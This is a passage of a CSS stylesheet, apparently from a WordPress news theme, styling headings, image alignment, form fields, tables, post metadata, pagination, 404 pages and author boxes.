line-height: 38px;
margin-top: 30px;
margin-bottom: 20px;
letter-spacing: -0.02em;
}
h3 {
font-size: 22px;
line-height: 30px;
margin-top: 27px;
margin-bottom: 17px;
}
h4 {
font-size: 19px;
line-height: 29px;
margin-top: 24px;
margin-bottom: 14px;
}
h5 {
font-size: 17px;
line-height: 25px;
margin-top: 21px;
margin-bottom: 11px;
}
h6 {
font-size: 16px;
line-height: 24px;
margin-top: 21px;
margin-bottom: 11px;
}
.td-post-content h1:first-child,
.td-post-content h2:first-child,
.td-post-content h3:first-child,
.td-post-content h4:first-child,
.td-post-content h5:first-child,
.td-post-content h6:first-child {
margin-top: 4px;
} .td-post-content img,
.mce-content-body img {
margin-bottom: 21px;
}
.td-post-content figure img,
.mce-content-body figure img {
margin-bottom: 0;
} .alignnone {
margin-top: 0;
}
.aligncenter {
text-align: center;
clear: both;
display: block;
margin: 6px auto;
} .alignleft:not(.td-post-image-left) {
float: left;
margin-right: 21px;
margin-top: 6px;
margin-bottom: 6px;   }
@media (min-width: 768px) and (max-width: 1023px) {
.alignleft:not(.td-post-image-left) {
max-width: 220px;
}
}
@media (max-width: 767px) {
.alignleft:not(.td-post-image-left) {
max-width: 220px;
}
}
@media (max-width: 500px) {
.alignleft:not(.td-post-image-left) {
float: none;
text-align: center;
margin-left: auto;
margin-right: auto;
max-width: 100%;
margin-bottom: 21px;
}
.alignleft:not(.td-post-image-left) img {
text-align: center;
margin-left: auto;
margin-right: auto;
}
.alignleft:not(.td-post-image-left) figcaption {
text-align: center;
}
}
.td-pb-span12,
.mceContentBody-max-width-big { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span12 .alignleft:not(.td-post-image-left),
.mceContentBody-max-width-big .alignleft:not(.td-post-image-left) {
max-width: 400px !important;
}
} .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
height: 1px;
overflow: hidden;
position: absolute !important;
width: 1px;
} .alignright:not(.td-post-image-right) {
float: right;
margin-left: 21px;
margin-top: 6px;
margin-bottom: 6px;   }
@media (min-width: 768px) and (max-width: 1023px) {
.alignright:not(.td-post-image-right) {
max-width: 220px;
}
}
@media (max-width: 767px) {
.alignright:not(.td-post-image-right) {
max-width: 220px;
}
}
@media (max-width: 500px) {
.alignright:not(.td-post-image-right) {
float: none;
text-align: center;
margin-left: auto;
margin-right: auto;
max-width: 100%;
margin-bottom: 21px;
}
.alignright:not(.td-post-image-right) img {
text-align: center;
margin-left: auto;
margin-right: auto;
}
.alignright:not(.td-post-image-right) figcaption {
text-align: center;
}
}
.alignright .td-post-image-full-and-grid,
.alignleft .td-post-image-full-and-grid,
.aligncenter .td-post-image-full-and-grid,
.alignnone .td-post-image-full-and-grid {
max-width: none !important;
}
.td-pb-span12,
.mceContentBody-max-width-big { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span12 .alignright:not(.td-post-image-left),
.mceContentBody-max-width-big .alignright:not(.td-post-image-left) {
max-width: 400px !important;
}
}
figure.alignright,
figure.alignleft,
figure.aligncenter {
margin-bottom: 0;
}
.alignnone img,
.aligncenter img {
width: 100%;
}
img.wp-smiley {
width: auto;
} .wp-caption-text,
.wp-caption-dd {
font-family: Verdana, Geneva, sans-serif;
text-align: right;
margin: 4px 0px 17px 0px;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444444;
z-index: 1;
}
.wp-caption {
text-align: center;
max-width: 100%;
}
.wp-caption img {
max-width: 100% !important;
} table {
width: 100%;
}
table th {
text-align: left;
border: 1px solid #e6e6e6;
padding: 2px 8px;
}
table td {
border: 1px solid #e6e6e6;
padding: 2px 8px;
}
table .odd td {
background-color: #fcfcfc;
}
.wp-block-table td,
.wp-block-table th {
padding: 2px 8px;
border-color: #e6e6e6;
}
address {
font-size: inherit !important;
line-height: inherit !important;
margin-bottom: 21px;
}
big {
text-transform: uppercase;
} .post {
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
line-height: 21px;
color: #444;
} textarea {
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
line-height: 21px;
color: #444;
border: 1px solid #e6e6e6;
width: 100%;
max-width: 100%;
height: 168px;
min-height: 168px;
padding: 6px 9px;
}
textarea:active,
textarea:focus {
border-color: #ccc !important;
}
textarea:focus,
input:focus,
input[type]:focus {
outline: 0 none;
} input[type=submit] {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: 600;
line-height: 16px;
background-color: #222;
border-radius: 3px;
color: #ffffff;
border: none;
padding: 7px 12px;
}
input[type=submit]:hover {
background-color: #4db2ec;
}
input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
line-height: 21px;
color: #444444;
border: 1px solid #e6e6e6;
width: 100%;
max-width: 100%;
height: 34px;
padding: 3px 9px 3px 9px;
}
input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
border-color: #cccccc !important;
}
input[type=password] {
width: 100%;
position: relative;
top: 0;
display: inline-table;
vertical-align: middle;
font-size: 12px;
line-height: 21px;
color: #444;
border: 1px solid #ccc;
max-width: 100%;
height: 34px;
padding: 3px 9px;
margin-bottom: 10px; }
@media (max-width: 767px) {
input[type=password] {
font-size: 16px;
}
} embed {
width: 100%;
}
.videopress-placeholder {
width: 100% !important;
}
.videopress-poster {
height: auto !important;
width: 100% !important;
}
.video-player {
width: 100% !important;
} .wp-block-gallery.alignnone {
display: flex;
} .td-post-image-left {
float: left;
position: relative;
left: -21px;   }
.td-post-image-left figcaption {
padding-left: 20px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-image-left {
left: -18px;
max-width: 220px;
}
.td-post-image-left figcaption {
padding-left: 17px;
}
}
@media (max-width: 767px) {
.td-post-image-left {
max-width: 220px;
left: 0;
margin-right: 21px;
}
.td-post-image-left figcaption {
padding-right: 0;
}
}
@media (max-width: 500px) {
.td-post-image-left {
float: none;
text-align: center;
margin-left: auto;
margin-right: auto;
max-width: 100%;
}
} .td-post-image-right {
float: right;
position: relative;
right: -20px;
z-index: 1;
}
.td-post-image-right figcaption {
padding-right: 20px;
} @media (min-width: 768px) and (max-width: 1023px) {
.td-post-image-right {
right: -18px;
max-width: 220px;
}
.td-post-image-right figcaption {
padding-right: 17px;
}
} @media (max-width: 767px) {
.td-post-image-right {
right: 0;
margin-left: 21px;
max-width: 220px;
}
.td-post-image-right figcaption {
padding-right: 0;
}
} @media (max-width: 500px) {
.td-post-image-right {
float: none;
text-align: center;
margin-left: auto;
margin-right: auto;
max-width: 100%;
}
}
.wp-block-image {
margin-bottom: 39px;
} .td-post-image-full {
position: relative;
left: -21px;
max-width: none !important;
width: 681px !important;
z-index: 1;
}
.td-post-image-full figcaption {
padding-right: 20px;
padding-left: 20px;
} @media (min-width: 768px) and (max-width: 1023px) {
.td-post-image-full {
left: -18px;
width: 505px !important;
}
.td-post-image-full figcaption {
padding-right: 17px;
padding-left: 17px;
}
} @media (max-width: 767px) {
.td-post-image-full {
left: 0;
width: 100% !important;
max-width: 100% !important;
}
.td-post-image-full figcaption {
padding-right: 0;
padding-left: 0;
}
}
.td-pb-span12 .td-post-image-full,
.mceContentBody-max-width-big .td-post-image-full {
width: 1021px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span12 .td-post-image-full,
.mceContentBody-max-width-big .td-post-image-full {
width: 756px !important;
}
} .td-post-image-full-and-grid {
position: relative;
left: -20px;
max-width: none !important;
width: 679px !important;
z-index: 1;
}
.td-post-image-full-and-grid figcaption {
padding-right: 20px;
padding-left: 20px;
} @media (min-width: 768px) and (max-width: 1023px) {
.td-post-image-full-and-grid {
left: -17px;
width: 503px !important;
}
.td-post-image-full-and-grid figcaption {
padding-right: 17px;
padding-left: 17px;
}
} @media (max-width: 767px) {
.td-post-image-full-and-grid {
left: 0;
width: 100% !important;
max-width: 100% !important;
}
.td-post-image-full-and-grid figcaption {
padding-right: 0;
padding-left: 0;
}
}
.td-pb-span12 .td-post-image-full-and-grid,
.mceContentBody-max-width-big .td-post-image-full-and-grid {
width: 1019px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span12 .td-post-image-full-and-grid,
.mceContentBody-max-width-big .td-post-image-full-and-grid {
width: 754px !important;
}
} .td-paragraph-padding-0 {
display: block;
padding-left: 0;
padding-right: 11%;
}
.td-paragraph-padding-1 {
display: block;
padding-left: 11%;
padding-right: 11%;
}
.td-paragraph-padding-2 {
display: block;
padding-left: 17.5%;
padding-right: 17.5%;
}
.td-paragraph-padding-3 {
display: block;
padding-left: 11%;
padding-right: 17.5%;
}
.td-paragraph-padding-4 {
display: block;
padding-left: 11%;
padding-right: 0;
}
.td-paragraph-padding-5 {
display: block;
padding-left: 22.5%;
padding-right: 22.5%;
}
.td-paragraph-padding-6 {
display: block;
padding-left: 17.5%;
padding-right: 11%;
}
.td-pb-span8 .td-paragraph-padding-0,
.mceContentBody-max-width-small .td-paragraph-padding-0 {
padding-right: 3%;
}
.td-pb-span8 .td-paragraph-padding-1,
.mceContentBody-max-width-small .td-paragraph-padding-1 {
padding-left: 3%;
padding-right: 3%;
}
.td-pb-span8 .td-paragraph-padding-2,
.mceContentBody-max-width-small .td-paragraph-padding-2 {
padding-left: 8.5%;
padding-right: 8.5%;
}
.td-pb-span8 .td-paragraph-padding-3,
.mceContentBody-max-width-small .td-paragraph-padding-3 {
padding-left: 3%;
padding-right: 8.5%;
}
.td-pb-span8 .td-paragraph-padding-4,
.mceContentBody-max-width-small .td-paragraph-padding-4 {
padding-left: 3%;
}
.td-pb-span8 .td-paragraph-padding-5,
.mceContentBody-max-width-small .td-paragraph-padding-5 {
padding-left: 10.5%;
padding-right: 10.5%;
}
.td-pb-span8 .td-paragraph-padding-6,
.mceContentBody-max-width-small .td-paragraph-padding-6 {
padding-left: 8.5%;
padding-right: 3%;
} @media (max-width: 500px) {
.td-paragraph-padding-0,
.td-paragraph-padding-1,
.td-paragraph-padding-2,
.td-paragraph-padding-3,
.td-paragraph-padding-4,
.td-paragraph-padding-5,
.td-paragraph-padding-6 {
padding-left: 10px !important;
padding-right: 10px !important;
}
}
.td-excerpt,
.td-module-excerpt {
margin-bottom: 15px;
color: #444;
font-size: 12px;
line-height: 18px;
} .td-module-title {
font-family: 'Open Sans', arial, sans-serif;
}
.td-module-title a {
color: #111111;
}
.td-module-comments {
position: relative;
top: -3px;
background-color: #848484;
float: right;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
text-align: center;
border-radius: 2px;
border-bottom-right-radius: 0;
}
.td-module-comments a {
color: #ffffff;
padding: 2px 4px 3px;
display: inline-block;
min-width: 22px;
height: 20px;
line-height: 16px;
}
.td-module-comments a:after {
position: absolute;
bottom: -5px;
right: 0;
content: '';
width: 0;
height: 0;
border-style: solid;
border-width: 5px 5px 0 0;
border-color: #5b5b5b transparent transparent transparent;
}
.td-module-comments a:hover {
color: #ffffff;
}
.td-read-more {
display: inline-block;
}
.td-read-more a {
font-family: 'Open Sans', arial, sans-serif;
background-color: #444;
border-radius: 3px;
color: #fff;
font-size: 12px;
font-weight: 600;
line-height: 15px;
padding: 8px 12px;
display: block;
}
.td-read-more a:hover {
background-color: #4db2ec;
} .td_module_wrap {
position: relative;
z-index: 0;
}
.td-video-play-ico {
position: absolute;
width: 40px;
height: 40px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
background-color: rgba(0, 0, 0, 0.48);
border: 0.050em solid #fff;
border-radius: 100%;
font-size: 40px;
z-index: 1;
-webkit-box-shadow: 0 0 0.15em rgba(0, 0, 0, 0.4);
box-shadow: 0 0 0.15em rgba(0, 0, 0, 0.4);
}
.td-video-play-ico i {
position: absolute;
top: 50%;
left: 54%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
font-size: 35%;
color: #fff;
}
.td-video-play-ico.td-video-small {
width: 20px;
height: 20px;
font-size: 20px;
border-width: 1px;
} .td-admin-edit {
position: absolute;
left: 0;
top: 0;
display: none;
z-index: 2;
background-color: rgba(0, 0, 0, 0.3);
color: #fff !important;
padding: 3px 10px;
font-size: 13px;
-webkit-transition: background-color 0.4s;
transition: background-color 0.4s;
}
.td-admin-edit:hover {
background-color: #000;
}
.td-module-thumb:hover .td-admin-edit {
display: block;
} .td-module-thumb {
position: relative;
margin-bottom: 12px;
}
.td-module-thumb:hover .td-admin-edit {
display: block;
color: #ffffff;
}
.td-module-thumb .entry-thumb {
display: block;
width: auto; }
@media (max-width: 767px) {
.td-module-thumb .entry-thumb {
width: 100%;
}
} .td_module_wrap .entry-title a,
.td_mod_mega_menu .entry-title a {
-webkit-transition: color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
transition: color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
}
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a {
color: #4db2ec;
}
.td-module-image {
position: relative;
}
.td-module-image .td-post-category {
position: absolute;
border-radius: 0 3px 0 0;
bottom: 0;
display: block;
}
.td-module-meta-info {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 14px;
}
.td-module-meta-info .td-post-author-name {
color: #222;
font-weight: bold;
margin-bottom: 3px;
}
.td-module-meta-info .td-post-date {
color: #444;
margin-bottom: 3px;
}
.td-module-meta-info .entry-review-stars {
height: 15px;
position: relative;
top: -1px;
margin-bottom: 2px;
}
.td-module-meta-info .entry-review-stars i {
line-height: 10px;
}
.td_module_1 .entry-title {
font-size: 19px;
font-weight: 600;
line-height: 24px;
margin: 0 0 9px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_1 .entry-title {
font-size: 15px !important;
line-height: 19px !important;
margin-bottom: 8px;
}
}
@media (max-width: 767px) {
.td_module_1 .entry-title {
font-size: 19px !important;
line-height: 24px !important;
}
}
.td_module_1 .td-module-thumb { }
@media (max-width: 1023px) {
.td_module_1 .td-module-thumb {
margin-bottom: 8px;
}
}
.td_module_1 .meta-info {
margin-bottom: 14px;
line-height: 11px; }
@media (max-width: 1023px) {
.td_module_1 .meta-info {
margin-bottom: 10px;
}
}
.td_module_1 .td-post-author-name,
.td_module_1 .td-post-date {
margin-bottom: 3px;
} .td_module_1 {
padding-bottom: 36px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_1 {
padding-bottom: 32px;
}
}
.td_module_1 .entry-title {
margin-bottom: 8px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_1 .entry-title {
margin-bottom: 7px;
}
}
.td_module_1 .entry-thumb {  }
@media (min-width: 1024px) {
.td_module_1 .entry-thumb {
min-height: 160px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_1 .entry-thumb {
min-height: 116px;
}
} .td_module_15 {
border-top: 0;
padding-top: 0;
margin-bottom: 40px;
padding-bottom: 24px;
border-bottom: 1px dashed #f1f1f1 !important;
margin-left: 20px;
margin-right: 19px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_15 {
margin-left: 17px;
margin-right: 17px;
}
}
@media (max-width: 767px) {
.td_module_15 {
margin-left: 10px;
margin-right: 10px;
margin-bottom: 20px;
padding-bottom: 4px;
}
}
.td_module_15 .entry-title {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 400;
font-size: 32px;
line-height: 40px;
color: #222;
margin: 6px 0 7px 0;
word-wrap: break-word;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_15 .entry-title {
font-size: 24px !important;
line-height: 28px !important;
font-weight: 600;
}
}
@media (max-width: 767px) {
.td_module_15 .entry-title {
font-size: 22px !important;
line-height: 28px !important;
font-weight: 600;
margin-bottom: 6px;
}
}
.td_module_15 .entry-title a {
color: #222;
}
.td_module_15 .entry-title a:hover {
text-decoration: none !important;
}
@media (max-width: 767px) {
.td_module_15 .entry-title {
font-size: 28px;
line-height: 36px;
}
}
.td_module_15 .td-category {
margin-bottom: 5px;
display: inline-block;
}
.td_module_15 .td-category a {
background-color: #111;
font-style: normal;
}
.td_module_15 .td-category li {
margin: 0 5px 3px 0; }
@media (max-width: 767px) {
.td_module_15 .td-category li {
position: relative;
top: -1px;
}
}
.td_module_15 .td-category li a:hover {
text-decoration: none !important;
}
.td_module_15 .td-category li:before {
display: none;
}
.td_module_15 .meta-info { }
@media (max-width: 767px) {
.td_module_15 .meta-info {
margin-bottom: 15px;
}
}
.td_module_15.td-post-content {
padding-top: 0;
border-top: none;
}
.td_module_15.td-post-content:after {
content: '';
clear: both;
display: table;
}
.td_block_wrap {
position: relative;
clear: both;
} .block-title {
display: inline-block;
line-height: 20px;
margin: 0 0 20px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.block-title {
margin-left: 17px;
}
}
@media (max-width: 767px) {
.block-title {
margin-left: 10px;
margin-right: 10px;
}
}
.block-title > a,
.block-title > span {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: bold;
color: #fff;
background-color: #222;
border-radius: 3px;
padding: 2px 15px;
position: relative;
display: inline-table;
vertical-align: middle;
line-height: 16px;
top: -2px;
}
.td-post-category {
font-family: 'Open Sans', arial, sans-serif;
padding: 2px 5px 3px;
background-color: #222;
border-radius: 3px;
font-size: 10px;
font-weight: 600;
font-style: normal;
color: #fff;
margin-right: 5px;
position: relative;
display: inline-block;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
max-width: 100%;
vertical-align: middle;
line-height: 1; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-category {
display: none;
}
}
.td-post-category:hover {
color: #ffffff;
background-color: #4db2ec;
} * {
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
*:before,
*:after {
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
img {
max-width: 100%;
width: auto\9;
height: auto;
} .td-ss-main-content {
position: relative;
}
.td-page-title {
font-size: 24px;
font-weight: 600;
line-height: 32px;
margin: 1px 0 20px 0;
}
.td-page-header.td-pb-padding-side {
padding-top: 20px;
}
.td-attachment-prev {
display: inline-block;
margin-top: 10px;
margin-bottom: 16px;
}
.td-attachment-prev img {
width: 100px;
height: 100px;
}
.td-attachment-next {
float: right;
margin-top: 10px;
margin-bottom: 16px;
}
.td-attachment-next img {
width: 100px;
height: 100px;
}
.td-author-counters {
margin-bottom: 13px;
line-height: 19px;
height: 19px;
}
.td-author-counters span {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-style: normal;
font-weight: bold;
background-color: #222;
border-radius: 3px;
color: #fff;
display: inline-table;
line-height: 16px;
padding: 2px 15px;
vertical-align: middle;
position: relative;
top: -1px;
}
.author .author-box-wrap {
border-bottom: 1px dashed #f1f1f1;
border-top: 1px dashed #f1f1f1;
margin: 0 19px 20px 20px;
padding: 21px 0;
}
.td-author-post-count {
margin-right: 10px;
}
.error404 .td-pb-span12 .block-title {
margin-left: 20px;
}
.td-404-title {
font-family: 'Roboto', sans-serif;
font-size: 40px;
color: #222;
text-align: center;
line-height: 50px;
padding: 30px 0 17px 0 ;
}
.td-404-sub-title {
font-family: 'Roboto', sans-serif;
font-size: 21px;
line-height: 24px;
color: #a6a6a6;
text-align: center;
padding: 0 0 40px 0;
}
.td-404-sub-sub-title {
text-align: center;
margin-bottom: 70px;
}
.td-404-sub-sub-title a {
background-color: #444;
border: medium none;
border-radius: 3px;
color: #fff;
font-size: 11px;
font-weight: bold;
line-height: 16px;
padding: 8px 15px;
margin-left: 6px;
}
.td-404-sub-sub-title a:hover {
color: white;
background-color: #4db2ec;
text-decoration: none !important;
}
.td-404-head {
text-align: center;
}
.td-search-query {
color: #4db2ec;
}
.search-page-search-wrap {
border-bottom: 1px dashed #f1f1f1;
border-top: 1px dashed #f1f1f1;
margin: 0 0 20px 0;
padding: 40px 0;
}
.td-search-form-widget {
position: relative;
line-height: 21px;
}
.td-search-form-widget .wpb_button {
border-radius: 0 3px 3px 0;
height: 32px;
position: absolute;
right: 0;
top: 0;
text-shadow: none;
padding: 7px 15px 8px 15px;
line-height: 16px;
margin: 0;
}
.td-search-form-widget .wpb_button:hover {
background-color: #222;
}
.td-search-form-widget div {
text-align: left;
}
.td-search-form-widget .td-widget-search-input {
width: 95%;
border-right: 0;
height: 32px;
line-height: 21px;
position: relative;
top: 0;
display: inline-table;
vertical-align: middle;
}
.td_search_subtitle {
position: relative;
top: 11px;
left: 2px;
}
.td-comment-section .comment-respond {
border-top: none;
} .page-nav {
margin-bottom: 35px;
height: 28px;
font-family: 'Roboto', sans-serif; }
@media (max-width: 767px) {
.page-nav {
margin-right: auto;
margin-left: auto;
display: table;
}
}
.page-nav a:hover {
color: #ffffff;
background-color: #444444;
border-color: #444444;
}
.page-nav a,
.page-nav span {
padding: 3px 5px;
border: 1px solid #e6e6e6;
border-radius: 3px;
display: inline-block;
margin-right: 5px;
min-width: 28px;
text-align: center;
color: #444;
line-height: 21px;
float: left;
-o-transition: none;
-moz-transition: none;
-khtml-transition: none;
-webkit-transition: none;
-ms-transition: none;
transition: none;
}
.page-nav .first,
.page-nav .last { }
@media (max-width: 767px) {
.page-nav .first,
.page-nav .last {
display: none;
}
}
.page-nav .extend {
border: none; }
@media (max-width: 767px) {
.page-nav .extend {
display: none;
}
}
.page-nav i {
font-size: 10px;
line-height: 0;
display: inline-table;
}
.page-nav .pages {
float: right;
margin-right: 0;
border: none;
padding: 3px 0 3px 5px; }
@media (max-width: 767px) {
.page-nav .pages {
display: none;
}
}
.page-nav .current {
background-color: #4db2ec;
color: #ffffff;
border-color: #4db2ec;
}
.page-nav:first-child > div {
padding: 2px 5px 3px 5px;
border: 1px solid #e6e6e6;
border-radius: 3px;
display: inline-block;
margin-right: 5px;
min-width: 28px;
text-align: center;
line-height: 21px;
background-color: #4db2ec;
color: #fff;
border-color: #4db2ec;
float: left;
} .td-page-content {
margin-top: 20px;
}
.td-page-content ul {
list-style-position: inside;
}
.td-page-content ul li {
margin: 0 0 0 21px;
}
.td-page-content ul ul,
.td-page-content ul ol {
margin-bottom: 0;
padding-left: 0;
}
.td-page-content ol {
list-style-position: inside;
}
.td-page-content ol li {
list-style-type: decimal;
margin: 0 0 0 21px;
}
.td-page-content ol ul {
margin-bottom: 0;
padding-left: 0;
}
.td-page-content ol ul > li {
list-style-type: none;
}
.td-page-content ol ol {
padding-left: 0;
margin-bottom: 0;
}
.td-page-content .td-arrow-list li:before {
font-family: 'newsmag', sans-serif;
content: '\e803';
float: left;
margin-left: -19px;
line-height: 24px;
font-size: 14px;
}
.td-page-content .td-arrow-list {
margin-left: 21px;
list-style: none;
}
.td-page-content embed,
.td-page-content iframe,
.td-page-content object {
max-width: 100%;
}
.widget a:hover {
color: #4db2ec;
}
.widget ul li {
margin-left: 0;
}
.widget ul li:before {
content: '';
} .td-blog-index .td-page-header {
margin-bottom: 10px;
}
.sticky .entry-title a {
color: #4db2ec !important;
}
.td-page-meta {
display: none;
} .td-post-header {
padding-top: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-header {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.td-post-header {
padding-top: 15px;
}
}
.td-post-border-top {
border-top: 1px solid #e6e6e6;
} .entry-crumbs {
font-family: 'Open Sans', arial, sans-serif;
font-size: 10px;
line-height: 15px;
color: #c3c3c3;
position: relative;
top: -5px;
}
.entry-crumbs a {
color: #c3c3c3;
}
.entry-crumbs a:hover {
color: #777777;
}
.entry-crumbs .td-bread-sep {
font-size: 8px;
margin: 0 5px 0 5px;
} .td-category {
margin: 0;
padding: 0;
list-style: none;
font-family: 'Open Sans', arial, sans-serif;
font-size: 9px;
font-weight: 700;
text-transform: uppercase;
line-height: 15px;
}
.td-category li {
display: inline-block;
line-height: 15px;
margin: 0 5px 3px 0;
}
.td-category a {
color: #fff;
background-color: #4db2ec;
padding: 1px 7px;
border-radius: 3px;
white-space: nowrap;
}
.td-category a:hover {
opacity: 0.9;
} .post footer {
clear: both;
}
.post p {
line-height: 1.72; }
@media (max-width: 767px) {
.post p {
padding-left: 0 !important;
padding-right: 0 !important;
}
}
.post header h1 {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 400;
font-size: 32px;
line-height: 40px;
color: #222;
margin: 6px 0 7px 0;
word-wrap: break-word; }
@media (max-width: 767px) {
.post header h1 {
font-size: 28px;
line-height: 36px;
}
}
.td-post-text-content p {
line-height: 1.72;
} .td-post-sub-title {
font-family: 'Open Sans', arial, sans-serif;
font-size: 13px;
font-style: italic;
line-height: 22px;
color: #999;
padding: 5px 0 8px 0;
margin: 13px 0;
border-bottom: 1px dashed #f1f1f1;
border-top: 1px dashed #f1f1f1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-sub-title {
margin: 11px 0;
}
}
@media (max-width: 767px) {
.td-post-sub-title {
margin: 8px 0;
}
} .bypostauthor {
line-height: 1;
}
.meta-info {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
color: #444;
line-height: 16px;
margin-bottom: 15px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.meta-info {
margin-bottom: 12px;
}
}
@media (max-width: 767px) {
.meta-info {
margin-bottom: 10px;
}
}
.td-post-author-name {
display: inline-block;
margin-right: 3px;
}
.td-post-author-name a {
color: #222;
font-weight: 700;
}
.td-post-author-name a:hover {
color: #222;
text-decoration: none !important;
}
.td-post-author-name span {
margin-left: 3px;
}
.td-post-author-name div {
display: inline;
}
.td-post-date {
display: inline-block;
margin-right: 3px;
}
.td-post-views {
display: inline-block;
margin-left: 9px;
}
.td-post-views i {
margin: 0 5px;
font-size: 13px;
position: relative;
top: 1px;
}
.td-post-comments {
display: inline-block;
margin-left: 9px;
}
.td-post-comments a {
color: #444;
}
.td-post-comments a:hover {
text-decoration: none !important;
}
.td-post-comments i {
margin: 0 8px;
font-size: 9px;
} .td-post-content {
padding-top: 20px;
border-top: 1px solid #e6e6e6;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-content {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.td-post-content {
padding-top: 10px;
}
}
.td-post-content .td-module-thumb {
margin-bottom: 22px;
}
.td-modal-image img {
margin-bottom: 21px;
}
.td-post-small-box {
height: 15px;
line-height: 15px;
margin-bottom: 3px;
}
.td-post-small-box span {
background-color: #444;
padding: 1px 7px;
color: #fff;
}
.td-post-small-box a {
background-color: #a5a5a5;
margin: 0 0 0 3px;
padding: 1px 7px;
color: #fff;
}
.td-post-small-box a:hover {
text-decoration: none !important;
background-color: #4db2ec;
color: #fff;
} .td-post-source-tags {
margin: 15px 0 18px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-source-tags {
margin: 11px 0 14px 0;
}
}
@media (max-width: 767px) {
.td-post-source-tags {
margin: 5px 0 8px 0;
}
}
.td-tags {
font-family: 'Open Sans', arial, sans-serif;
font-size: 9px;
font-weight: 700;
text-transform: uppercase;
font-style: normal;
margin: 0;
padding: 0;
height: 15px;
line-height: 15px;
display: table;
}
.td-tags li {
list-style: none;
display: inline-block;
height: 15px;
line-height: 15px;
margin: 0 0 3px 0;
}
.td-tags a {
margin: 0 3px 0 0;
}
.td-tags span {
margin-right: 3px;
} .td-post-next-prev {
border-top: 1px solid #e6e6e6;
position: relative;
}
.td-post-next-prev .td-block-span6 { }
@media (max-width: 767px) {
.td-post-next-prev .td-block-span6 {
width: 50% !important;
padding: 0 10px !important;
}
}
.td-next-prev-separator {
position: absolute;
width: 1px;
height: 100%;
background-color: #e6e6e6;
display: block;
left: 50%;
}
.td-post-prev-post,
.td-post-next-post {
position: relative;
}
.td-post-prev-post a:hover,
.td-post-next-post a:hover {
color: #4db2ec;
}
.td-post-next-post {
text-align: right;
}
.td-block-span6.td-post-prev-post {
width: 50% !important;
padding: 0 20px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-block-span6.td-post-prev-post {
padding: 0 17px !important;
}
}
@media (max-width: 767px) {
.td-block-span6.td-post-prev-post {
padding: 0 10px !important;
}
}
.td-block-span6.td-post-next-post {
width: 50% !important;
padding: 0 20px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-block-span6.td-post-next-post {
padding: 0 17px !important;
}
}
@media (max-width: 767px) {
.td-block-span6.td-post-next-post {
padding: 0 10px !important;
}
}
.td-post-next-prev-content {
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
}
.td-post-next-prev-content span {
display: block;
font-size: 12px;
color: #c1c1c1;
font-weight: 600;
margin: 33px 0 6px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-next-prev-content span {
margin-top: 29px;
}
}
@media (max-width: 767px) {
.td-post-next-prev-content span {
margin-top: 19px;
}
}
.td-post-next-prev-content a {
display: block;
font-size: 15px;
color: #222;
font-weight: bold;
line-height: 21px;
margin-bottom: 38px;
word-break: break-word;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-next-prev-content a {
margin-bottom: 34px;
}
}
@media (max-width: 767px) {
.td-post-next-prev-content a {
margin-bottom: 24px;
}
} .author-box-wrap {
border-top: 1px solid #e6e6e6;
padding: 21px 19px 17px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.author-box-wrap {
padding: 17px 17px 13px 17px;
}
}
@media (max-width: 767px) {
.author-box-wrap {
padding: 10px;
}
}
.author-box-wrap .td-author-social a {
color: #444;
}
.author-box-wrap .desc {
margin-left: 116px; }
@media (min-width: 768px) and (max-width: 1023px) {
.author-box-wrap .desc {
margin-left: 113px;
}
}
@media (max-width: 767px) {
.author-box-wrap .desc {
margin: 0;
text-align: center;
}
}
.author-box-wrap .avatar {
float: left;
max-width: 96px; }
@media (max-width: 767px) {
.author-box-wrap .avatar {
float: none;
